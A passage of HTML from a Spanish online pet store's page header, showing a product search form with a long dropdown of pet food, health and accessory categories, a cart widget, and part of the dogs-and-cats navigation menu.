                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->






<!-- Block search module -->

<div id="leo_search_block_top" class="block exclusive search-by-category">

	<p class="title_block">Buscar</p>

		<form method="get" action="https://www.todoparasumascota.net/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">

		<input type="hidden" name="fc" value="module" />

		<input type="hidden" name="module" value="leoproductsearch" />

		<input type="hidden" name="controller" value="productsearch" />

		<input type="hidden" name="txt_not_found" value="no se encontró producto">

                <input type="hidden" name="leoproductsearch_static_token" value="c0bae8e3fd82745d39ba3c1267bba4fd"/>

		
    	<label>Buscar Productos:</label>

		<div class="block_content clearfix leoproductsearch-content">

					

				<div class="list-cate-wrapper">

					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">

					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

						<span>Toda categoría</span>

						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>

					</a>

					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">

						<a href="#" data-cate-id="" data-cate-name="Toda categoría" class="cate-item active" >Toda categoría</a>				

						<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>

						

  <a href="#" data-cate-id="15" data-cate-name="Perros" class="cate-item cate-level-2" >--Perros</a>

  <a href="#" data-cate-id="163" data-cate-name="Pienso" class="cate-item cate-level-3" >---Pienso</a>

  <a href="#" data-cate-id="165" data-cate-name="Brit" class="cate-item cate-level-4" >----Brit</a>

  <a href="#" data-cate-id="192" data-cate-name="Brit Care" class="cate-item cate-level-5" >-----Brit Care</a>

  
<a href="#" data-cate-id="193" data-cate-name="Brit Care Mini" class="cate-item cate-level-5" >-----Brit Care Mini</a>

  
<a href="#" data-cate-id="194" data-cate-name="Brit Pate &amp; Meat" class="cate-item cate-level-5" >-----Brit Pate &amp; Meat</a>

  
<a href="#" data-cate-id="195" data-cate-name="Brit Mono Protein" class="cate-item cate-level-5" >-----Brit Mono Protein</a>

  
<a href="#" data-cate-id="196" data-cate-name="Brit Fresh" class="cate-item cate-level-5" >-----Brit Fresh</a>

  
<a href="#" data-cate-id="199" data-cate-name="Brit Premium" class="cate-item cate-level-5" >-----Brit Premium</a>

  

<a href="#" data-cate-id="166" data-cate-name="Advance" class="cate-item cate-level-4" >----Advance</a>

  
<a href="#" data-cate-id="167" data-cate-name="Advance Veterinary Diets" class="cate-item cate-level-4" >----Advance Veterinary Diets</a>

  
<a href="#" data-cate-id="168" data-cate-name="Alpha Spirit" class="cate-item cate-level-4" >----Alpha Spirit</a>

  
<a href="#" data-cate-id="169" data-cate-name="Eukanuba" class="cate-item cate-level-4" >----Eukanuba</a>

  
<a href="#" data-cate-id="170" data-cate-name="Eukanuba veterinary Diets" class="cate-item cate-level-4" >----Eukanuba veterinary Diets</a>

  
<a href="#" data-cate-id="171" data-cate-name="Farmina" class="cate-item cate-level-4" >----Farmina</a>

  <a href="#" data-cate-id="183" data-cate-name=" N&amp;D Grain-Free Dog" class="cate-item cate-level-5" >----- N&amp;D Grain-Free Dog</a>

  
<a href="#" data-cate-id="184" data-cate-name="N&amp;D Grain-Free Dog Calabaza" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Dog Calabaza</a>

  
<a href="#" data-cate-id="185" data-cate-name="N&amp;D Low-Grain Dog" class="cate-item cate-level-5" >-----N&amp;D Low-Grain Dog</a>

  

<a href="#" data-cate-id="172" data-cate-name="Hills" class="cate-item cate-level-4" >----Hills</a>

  <a href="#" data-cate-id="180" data-cate-name="Science Plan" class="cate-item cate-level-5" >-----Science Plan</a>

  
<a href="#" data-cate-id="181" data-cate-name="Prescription Diet" class="cate-item cate-level-5" >-----Prescription Diet</a>

  

<a href="#" data-cate-id="173" data-cate-name="Iams" class="cate-item cate-level-4" >----Iams</a>

  
<a href="#" data-cate-id="174" data-cate-name="Libra" class="cate-item cate-level-4" >----Libra</a>

  
<a href="#" data-cate-id="175" data-cate-name="Proplan" class="cate-item cate-level-4" >----Proplan</a>

  
<a href="#" data-cate-id="176" data-cate-name="Royal Canin" class="cate-item cate-level-4" >----Royal Canin</a>

  
<a href="#" data-cate-id="177" data-cate-name="Royal Canin Veterinary diets" class="cate-item cate-level-4" >----Royal Canin Veterinary diets</a>

  
<a href="#" data-cate-id="178" data-cate-name="Taste of the Wild" class="cate-item cate-level-4" >----Taste of the Wild</a>

  
<a href="#" data-cate-id="179" data-cate-name="Virbac" class="cate-item cate-level-4" >----Virbac</a>

  
<a href="#" data-cate-id="437" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  
<a href="#" data-cate-id="441" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  

<a href="#" data-cate-id="164" data-cate-name="Comida Húmeda" class="cate-item cate-level-3" >---Comida Húmeda</a>

  <a href="#" data-cate-id="191" data-cate-name="Cesar" class="cate-item cate-level-4" >----Cesar</a>

  
<a href="#" data-cate-id="204" data-cate-name="Brit comida húmeda" class="cate-item cate-level-4" >----Brit comida húmeda</a>

  
<a href="#" data-cate-id="442" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  

<a href="#" data-cate-id="435" data-cate-name="Condroprotectores para Perros" class="cate-item cate-level-3" >---Condroprotectores para Perros</a>

  
<a href="#" data-cate-id="65" data-cate-name="Antiparasitarios perros" class="cate-item cate-level-3" >---Antiparasitarios perros</a>

  <a href="#" data-cate-id="399" data-cate-name="Collares Antiparasitarios Perros" class="cate-item cate-level-4" >----Collares Antiparasitarios Perros</a>

  
<a href="#" data-cate-id="400" data-cate-name="Pipetas Antiparasitarias Perros" class="cate-item cate-level-4" >----Pipetas Antiparasitarias Perros</a>

  
<a href="#" data-cate-id="408" data-cate-name="Comprimidos" class="cate-item cate-level-4" >----Comprimidos</a>

  

<a href="#" data-cate-id="133" data-cate-name="Snacks" class="cate-item cate-level-3" >---Snacks</a>

  <a href="#" data-cate-id="197" data-cate-name="Brit Funcional Snacks" class="cate-item cate-level-4" >----Brit Funcional Snacks</a>

  
<a href="#" data-cate-id="198" data-cate-name="Brit Meaty Jerky" class="cate-item cate-level-4" >----Brit Meaty Jerky</a>

  
<a href="#" data-cate-id="401" data-cate-name="Huesos" class="cate-item cate-level-4" >----Huesos</a>

  
<a href="#" data-cate-id="402" data-cate-name="Barritas" class="cate-item cate-level-4" >----Barritas</a>

  
<a href="#" data-cate-id="403" data-cate-name="Galletas" class="cate-item cate-level-4" >----Galletas</a>

  
<a href="#" data-cate-id="404" data-cate-name="Snacks Dentales" class="cate-item cate-level-4" >----Snacks Dentales</a>

  
<a href="#" data-cate-id="438" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  

<a href="#" data-cate-id="18" data-cate-name="Accesorios Perros" class="cate-item cate-level-3" >---Accesorios Perros</a>

  <a href="#" data-cate-id="407" data-cate-name="Collares" class="cate-item cate-level-4" >----Collares</a>

  
<a href="#" data-cate-id="406" data-cate-name="Correas" class="cate-item cate-level-4" >----Correas</a>

  <a href="#" data-cate-id="78" data-cate-name="Correas Extensibles flexi" class="cate-item cate-level-5" >-----Correas Extensibles flexi</a>

  

<a href="#" data-cate-id="405" data-cate-name="Arneses" class="cate-item cate-level-4" >----Arneses</a>

  
<a href="#" data-cate-id="74" data-cate-name="Camas" class="cate-item cate-level-4" >----Camas</a>

  
<a href="#" data-cate-id="256" data-cate-name="Bozales" class="cate-item cate-level-4" >----Bozales</a>

  
<a href="#" data-cate-id="75" data-cate-name="Comederos" class="cate-item cate-level-4" >----Comederos</a>

  
<a href="#" data-cate-id="79" data-cate-name="Viaje, Transportines, Casetas" class="cate-item cate-level-4" >----Viaje, Transportines, Casetas</a>

  
<a href="#" data-cate-id="409" data-cate-name="Casetas" class="cate-item cate-level-4" >----Casetas</a>

  
<a href="#" data-cate-id="410" data-cate-name="Transportines" class="cate-item cate-level-4" >----Transportines</a>

  
<a href="#" data-cate-id="82" data-cate-name="Adiestramiento" class="cate-item cate-level-4" >----Adiestramiento</a>

  
<a href="#" data-cate-id="80" data-cate-name="Moda" class="cate-item cate-level-4" >----Moda</a>

  
<a href="#" data-cate-id="138" data-cate-name="Outlet" class="cate-item cate-level-4" >----Outlet</a>

  

<a href="#" data-cate-id="76" data-cate-name="Juguetes" class="cate-item cate-level-3" >---Juguetes</a>

  

<a href="#" data-cate-id="13" data-cate-name="Gatos" class="cate-item cate-level-2" >--Gatos</a>

  <a href="#" data-cate-id="19" data-cate-name="Pienso" class="cate-item cate-level-3" >---Pienso</a>

  <a href="#" data-cate-id="113" data-cate-name="Farmina" class="cate-item cate-level-4" >----Farmina</a>

  <a href="#" data-cate-id="124" data-cate-name="N&amp;D Grain-Free Cat" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat</a>

  
<a href="#" data-cate-id="125" data-cate-name="N&amp;D Grain-Free Cat Calabaza" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat Calabaza</a>

  
<a href="#" data-cate-id="126" data-cate-name="N&amp;D Grain-Free Cat Quinoa." class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat Quinoa.</a>

  
<a href="#" data-cate-id="127" data-cate-name="N&amp;D Low-Grain Cat" class="cate-item cate-level-5" >-----N&amp;D Low-Grain Cat</a>

  
<a href="#" data-cate-id="129" data-cate-name="Vet  Life Cat" class="cate-item cate-level-5" >-----Vet  Life Cat</a>

  

<a href="#" data-cate-id="114" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  <a href="#" data-cate-id="130" data-cate-name="Dietas Gato" class="cate-item cate-level-5" >-----Dietas Gato</a>

  
<a href="#" data-cate-id="131" data-cate-name="Mantenimiento Gato" class="cate-item cate-level-5" >-----Mantenimiento Gato</a>

  
<a href="#" data-cate-id="132" data-cate-name="Snacks Calibra Joy gatos" class="cate-item cate-level-5" >-----Snacks Calibra Joy gatos</a>

  

<a href="#" data-cate-id="110" data-cate-name="Royal Canin" class="cate-item cate-level-4" >----Royal Canin</a>

  <a href="#" data-cate-id="115" data-cate-name="Veterinary Care Feline" class="cate-item cate-level-5" >-----Veterinary Care Feline</a>

  
<a href="#" data-cate-id="116" data-cate-name="Veterinary diet feline" class="cate-item cate-level-5" >-----Veterinary diet feline</a>

  

<a href="#" data-cate-id="111" data-cate-name="Hill&#039;s" class="cate-item cate-level-4" >----Hill&#039;s</a>

  <a href="#" data-cate-id="117" data-cate-name="Prescripción diet feline." class="cate-item cate-level-5" >-----Prescripción diet feline.</a>

  
<a href="#" data-cate-id="118" data-cate-name="Science Plan Feline" class="cate-item cate-level-5" >-----Science Plan Feline</a>

  

<a href="#" data-cate-id="112" data-cate-name="Eukanuba" class="cate-item cate-level-4" >----Eukanuba</a>

  <a href="#" data-cate-id="120" data-cate-name="Daily care." class="cate-item cate-level-5" >-----Daily care.</a>

  
<a href="#" data-cate-id="121" data-cate-name="Dietas gato" class="cate-item cate-level-5" >-----Dietas gato</a>

  
<a href="#" data-cate-id="122" data-cate-name="Mantenimiento gato" class="cate-item cate-level-5" >-----Mantenimiento gato</a>

  

<a href="#" data-cate-id="154" data-cate-name="Virbac" class="cate-item cate-level-4" >----Virbac</a>

  
<a href="#" data-cate-id="200" data-cate-name="Brit" class="cate-item cate-level-4" >----Brit</a>

  <a href="#" data-cate-id="201" data-cate-name="Brit Care Gato" class="cate-item cate-level-5" >-----Brit Care Gato</a>

  
<a href="#" data-cate-id="202" data-cate-name="Brit Fish Dreams" class="cate-item cate-level-5" >-----Brit Fish Dreams</a>

  
<a href="#" data-cate-id="203" data-cate-name="Brit Premium Gato" class="cate-item cate-level-5" >-----Brit Premium Gato</a>

  

<a href="#" data-cate-id="439" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  
<a href="#" data-cate-id="440" data-cate-name="Taste of the Willd" class="cate-item cate-level-4" >----Taste of the Willd</a>

  

<a href="#" data-cate-id="417" data-cate-name="Cómida humeda" class="cate-item cate-level-3" >---Cómida humeda</a>

  
<a href="#" data-cate-id="21" data-cate-name="Accesorios" class="cate-item cate-level-3" >---Accesorios</a>

  <a href="#" data-cate-id="34" data-cate-name="Camas" class="cate-item cate-level-4" >----Camas</a>

  
<a href="#" data-cate-id="37" data-cate-name="Areneros" class="cate-item cate-level-4" >----Areneros</a>

  
<a href="#" data-cate-id="38" data-cate-name="Collares" class="cate-item cate-level-4" >----Collares</a>

  
<a href="#" data-cate-id="39" data-cate-name="Puertas" class="cate-item cate-level-4" >----Puertas</a>

  
<a href="#" data-cate-id="436" data-cate-name="Correas" class="cate-item cate-level-4" >----Correas</a>

  
<a href="#" data-cate-id="393" data-cate-name="Rascadores" class="cate-item cate-level-4" >----Rascadores</a>

  

<a href="#" data-cate-id="24" data-cate-name="Snacks" class="cate-item cate-level-3" >---Snacks</a>

  
<a href="#" data-cate-id="25" data-cate-name="Antiparasitarios" class="cate-item cate-level-3" >---Antiparasitarios</a>

  
<a href="#" data-cate-id="36" data-cate-name="Juguetes" class="cate-item cate-level-3" >---Juguetes</a>

  
<a href="#" data-cate-id="418" data-cate-name="Condoprotectores" class="cate-item cate-level-3" >---Condoprotectores</a>

  
<a href="#" data-cate-id="162" data-cate-name="Outlet , ofertas y grandes descuentos" class="cate-item cate-level-3" >---Outlet , ofertas y grandes descuentos</a>

  

<a href="#" data-cate-id="16" data-cate-name="Caballos" class="cate-item cate-level-2" >--Caballos</a>

  <a href="#" data-cate-id="427" data-cate-name="Suplementos caballos" class="cate-item cate-level-3" >---Suplementos caballos</a>

  
<a href="#" data-cate-id="428" data-cate-name="Antiparasitarios para caballos" class="cate-item cate-level-3" >---Antiparasitarios para caballos</a>

  

<a href="#" data-cate-id="430" data-cate-name="Pájaros" class="cate-item cate-level-2" >--Pájaros</a>

  <a href="#" data-cate-id="51" data-cate-name="Comida pájaros" class="cate-item cate-level-3" >---Comida pájaros</a>

  
<a href="#" data-cate-id="57" data-cate-name="Accesorios pájaros" class="cate-item cate-level-3" >---Accesorios pájaros</a>

  <a href="#" data-cate-id="394" data-cate-name="Snacks" class="cate-item cate-level-4" >----Snacks</a>

  


<a href="#" data-cate-id="433" data-cate-name="Peces" class="cate-item cate-level-2" >--Peces</a>

  <a href="#" data-cate-id="59" data-cate-name="Accesorios Peces" class="cate-item cate-level-3" >---Accesorios Peces</a>

  
<a href="#" data-cate-id="53" data-cate-name="Alimentación Peces" class="cate-item cate-level-3" >---Alimentación Peces</a>

  

<a href="#" data-cate-id="434" data-cate-name="Mamíferos" class="cate-item cate-level-2" >--Mamíferos</a>

  <a href="#" data-cate-id="52" data-cate-name="Alimentación mamíferos" class="cate-item cate-level-3" >---Alimentación mamíferos</a>

  

<a href="#" data-cate-id="431" data-cate-name="Cuidado y Salud" class="cate-item cate-level-2" >--Cuidado y Salud</a>

  <a href="#" data-cate-id="61" data-cate-name="Salud perros" class="cate-item cate-level-3" >---Salud perros</a>

  <a href="#" data-cate-id="88" data-cate-name="Ocular" class="cate-item cate-level-4" >----Ocular</a>

  
<a href="#" data-cate-id="187" data-cate-name="Oídos" class="cate-item cate-level-4" >----Oídos</a>

  
<a href="#" data-cate-id="255" data-cate-name="Dental" class="cate-item cate-level-4" >----Dental</a>

  
<a href="#" data-cate-id="155" data-cate-name="Homeopatia veterinaria" class="cate-item cate-level-4" >----Homeopatia veterinaria</a>

  
<a href="#" data-cate-id="240" data-cate-name="Relajantes y antiestreses" class="cate-item cate-level-4" >----Relajantes y antiestreses</a>

  

<a href="#" data-cate-id="20" data-cate-name="Salud gatos" class="cate-item cate-level-3" >---Salud gatos</a>

  <a href="#" data-cate-id="87" data-cate-name="Ocular" class="cate-item cate-level-4" >----Ocular</a>

  
<a href="#" data-cate-id="279" data-cate-name="Oídos" class="cate-item cate-level-4" >----Oídos</a>

  
<a href="#" data-cate-id="282" data-cate-name="Dental" class="cate-item cate-level-4" >----Dental</a>

  
<a href="#" data-cate-id="284" data-cate-name="Veterinaria" class="cate-item cate-level-4" >----Veterinaria</a>

  
<a href="#" data-cate-id="134" data-cate-name="Relajantes y Antiestreses" class="cate-item cate-level-4" >----Relajantes y Antiestreses</a>

  


<a href="#" data-cate-id="49" data-cate-name="Higiene y peluquería" class="cate-item cate-level-2" >--Higiene y peluquería</a>

  <a href="#" data-cate-id="81" data-cate-name="Higiene para perros" class="cate-item cate-level-3" >---Higiene para perros</a>

  
<a href="#" data-cate-id="432" data-cate-name="Higiene para gatos" class="cate-item cate-level-3" >---Higiene para gatos</a>

  
<a href="#" data-cate-id="54" data-cate-name="Hiegiene para pájaros" class="cate-item cate-level-3" >---Hiegiene para pájaros</a>

  
<a href="#" data-cate-id="56" data-cate-name="Higiene para peces" class="cate-item cate-level-3" >---Higiene para peces</a>

  
<a href="#" data-cate-id="55" data-cate-name="Higiene para mamíferos" class="cate-item cate-level-3" >---Higiene para mamíferos</a>

  

<a href="#" data-cate-id="424" data-cate-name="Suplementos" class="cate-item cate-level-2" >--Suplementos</a>

  <a href="#" data-cate-id="425" data-cate-name="Suplementos perros" class="cate-item cate-level-3" >---Suplementos perros</a>

  <a href="#" data-cate-id="72" data-cate-name="Suplementos digestivos" class="cate-item cate-level-4" >----Suplementos digestivos</a>

  
<a href="#" data-cate-id="73" data-cate-name="Suplementos dermatológicos" class="cate-item cate-level-4" >----Suplementos dermatológicos</a>

  
<a href="#" data-cate-id="188" data-cate-name="Suplementos vitaminicos" class="cate-item cate-level-4" >----Suplementos vitaminicos</a>

  
<a href="#" data-cate-id="186" data-cate-name="Suplementos Articulares" class="cate-item cate-level-4" >----Suplementos Articulares</a>

  
<a href="#" data-cate-id="147" data-cate-name="Suplementos Renales" class="cate-item cate-level-4" >----Suplementos Renales</a>

  
<a href="#" data-cate-id="189" data-cate-name="Suplementos Hepáticos" class="cate-item cate-level-4" >----Suplementos Hepáticos</a>

  
<a href="#" data-cate-id="190" data-cate-name="Suplementos Cardiológicos" class="cate-item cate-level-4" >----Suplementos Cardiológicos</a>

  

<a href="#" data-cate-id="426" data-cate-name="Suplementos gatos" class="cate-item cate-level-3" >---Suplementos gatos</a>

  <a href="#" data-cate-id="32" data-cate-name="Suplementos digestivos" class="cate-item cate-level-4" >----Suplementos digestivos</a>

  
<a href="#" data-cate-id="33" data-cate-name="Suplementos dermatológicos" class="cate-item cate-level-4" >----Suplementos dermatológicos</a>

  
<a href="#" data-cate-id="28" data-cate-name="Suplementos vitamínicos" class="cate-item cate-level-4" >----Suplementos vitamínicos</a>

  
<a href="#" data-cate-id="265" data-cate-name="Suplementos Renales" class="cate-item cate-level-4" >----Suplementos Renales</a>

  
<a href="#" data-cate-id="268" data-cate-name="Suplementos Articulares" class="cate-item cate-level-4" >----Suplementos Articulares</a>

  
<a href="#" data-cate-id="274" data-cate-name="Suplementos Cardiológicos" class="cate-item cate-level-4" >----Suplementos Cardiológicos</a>

  


<a href="#" data-cate-id="17" data-cate-name="Otras mascotas" class="cate-item cate-level-2" >--Otras mascotas</a>

  <a href="#" data-cate-id="48" data-cate-name="Alimentación" class="cate-item cate-level-3" >---Alimentación</a>

  
<a href="#" data-cate-id="50" data-cate-name="Accesorios" class="cate-item cate-level-3" >---Accesorios</a>

  <a href="#" data-cate-id="392" data-cate-name="RASCADORES" class="cate-item cate-level-4" >----RASCADORES</a>

  





					</div>

				</div>

			
			<div class="leoproductsearch-result">

				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>

				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Buscar"/>

				<div class="ac_results lps_results"></div>

			</div>

			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 

		</div>

	</form>

</div>

<script type="text/javascript">

	var blocksearch_type = 'top';

</script>

<!-- /Block search module -->


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.todoparasumascota.net/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="block">
          Cart 
        </span>
          </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #4B227F no-repeat"
                        >

<div class="container">
    <div        class="row box-menuh4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-4 col-sp-4 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_3540380298" class="ApMegamenu">
			    
                <nav data-megamenu-id="3540380298" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-3540380298">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-3540380298"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-perros/" target="_self">

                    
                    <span class="menu-title">PERROS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703600248">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/pienso-para-perros/" class="img">Pienso</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/pienso-para-perros-brit/" class="img">Brit</a></li>
<li class="clearfix level2 dropdown"><a href="/advance" class="img">Advance</a></li>
<li class="clearfix level2 dropdown"><a href="/hills/" class="img">Hills</a></li>
<li class="clearfix level2 dropdown"><a href="/royal-canin-para-perros/" class="img">Royal Canin</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3BpZW5zby1wYXJhLXBlcnJvcy8=" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703600680">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/comida-humeda-perros/" class="img">Comida Húmeda</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cesar" class="img">Cesar</a></li>
<li class="clearfix level2 dropdown"><a href="/comida-humeda-para-perros-brit" class="img">Brit comida húmeda</a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703601425">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/antiparasitarios-perros/" class="img">Antiparasitarios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/collares-antiparasitarios-para-perros" class="img">Collares antiparasitarios</a></li>
<li class="clearfix level2 dropdown"><a href="/pipetas-para-perros" class="img">Pipetas</a></li>
<li class="clearfix level2 dropdown"><a href="/pastillas-antiparasitarias-perros/">Comprimidos</a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703601050">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/condroprotectores-para-perros/" class="img">Condroprotectores</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703601847">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/snacks-chuches-perros/">Snacks</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/brit-funcional-snacks/" class="img">Brit funcional snacks</a></li>
<li class="clearfix level2 dropdown"><a href="/huesos-para-perros" class="img">Huesos</a></li>
<li class="clearfix level2 dropdown"><a href="/barritas-para-perros" class="img">Barritas</a></li>
<li class="clearfix level2 dropdown"><a href="/galletas-para-perros" class="img">Galletas</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3NuYWNrcy1wZXJyb3Mv" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703603053">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/juguetes-para-perros" class="img">Juguetes</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703602149">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/comprar-accesorios-perros">Accesorios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/comprar-collares-perros">Collares</a></li>
<li class="clearfix level2 dropdown"><a href="/comprar-correas-perros">Correas</a></li>
<li class="clearfix level2 dropdown"><a href="/comprar-arneses-perros">Arneses</a></li>
<li class="clearfix level2 dropdown"><a href="/comederos" class="img">Comederos</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2FjY2Vzb3Jpb3MtcGVycm9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-gatos/" target="_self">

                    
                    <span class="menu-title">GATOS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703605492">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/pienso-gatos" class="img">Pienso</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/farmina-para-gatos" class="img">Farmina</a></li>
<li class="clearfix level2 dropdown"><a href="/calibra" class="img">Calibra</a></li>
<li class="clearfix level2 dropdown"><a href="/royal-canin-gatos" class="img">Royal Canin</a></li>
<li class="clearfix level2 dropdown"><a href="/hill-s" class="img">Hills</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3BpZW5zby1nYXRvcw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703606256">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/accesorios-gatos" class="img">Accesorios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/camas-gatos/" class="img">Camas</a></li>
<li class="clearfix level2 dropdown"><a href="/areneros" class="img">Areneros</a></li>
<li class="clearfix level2 dropdown"><a href="/collares-y-correas" class="img">Collares</a></li>
<li class="clearfix level2 dropdown"><a href="/correas-para-gatos" class="img">Correas</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2FjY2Vzb3Jpb3MtZ2F0b3Mv" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703605763">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/comida-humeda-gatos" class="img">Comida Húmeda</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606773">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/snacks-gatos" class="img">Snacks</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606800">
            <div class="widget-html">
